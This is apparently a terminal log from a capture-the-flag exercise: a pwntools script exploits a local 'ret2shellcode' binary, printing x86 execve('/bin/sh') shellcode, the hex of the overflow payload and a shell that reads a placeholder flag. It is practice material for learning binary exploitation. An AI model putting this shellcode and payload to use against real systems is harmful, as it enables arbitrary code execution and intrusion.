 feng@ubuntu:~/Desktop$ python exp.py
[+] Starting local process './ret2shellcode' argv=[b'./ret2shellcode'] : pid 3483
[DEBUG] cpp -C -nostdinc -undef -P -I/home/feng/.local/lib/python3.5/site-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
    .section .shellcode,"awx"
    .global _start
    .global __start
    .p2align 2
    _start:
    __start:
    .intel_syntax noprefix
        /* execve(path='/bin///sh', argv=['sh'], envp=0) */
        /* push b'/bin///sh\x00' */
        push 0x68
        push 0x732f2f2f
        push 0x6e69622f
        mov ebx, esp
        /* push argument array ['sh\x00'] */
        /* push 'sh\x00\x00' */
        push 0x1010101
        xor dword ptr [esp], 0x1016972
        xor ecx, ecx
        push ecx /* null terminate */
        push 4
        pop ecx
        add ecx, esp
        push ecx /* 'sh\x00' */
        mov ecx, esp
        xor edx, edx
        /* call execve() */
        push 11 /* 0xb */
        pop eax
        int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-ur8u1tmj/step2 /tmp/pwn-asm-ur8u1tmj/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-ur8u1tmj/step3 /tmp/pwn-asm-ur8u1tmj/step4
[DEBUG] Sent 0x75 bytes:
    00000000  6a 68 68 2f  2f 2f 73 68  2f 62 69 6e  89 e3 68 01  │jhh/│//sh│/bin│··h·│
    00000010  01 01 01 81  34 24 72 69  01 01 31 c9  51 6a 04 59  │····│4$ri│··1·│Qj·Y│
    00000020  01 e1 51 89  e1 31 d2 6a  0b 58 cd 80  61 61 61 61  │··Q·│·1·j│·X··│aaaa│
    00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  80 a0 04 08  0a                                     │····│·│
    00000075
[*] Switching to interactive mode
[DEBUG] Received 0x20 bytes:
    b'No system for you this time !!!\n'
No system for you this time !!!
[DEBUG] Received 0x9 bytes:
    b'bye bye ~'
bye bye ~$ cat /flag
[DEBUG] Sent 0xa bytes:
    b'cat /flag\n'
[DEBUG] Received 0x13 bytes:
    b'flag{this_is_flag}\n'
flag{this_is_flag}
$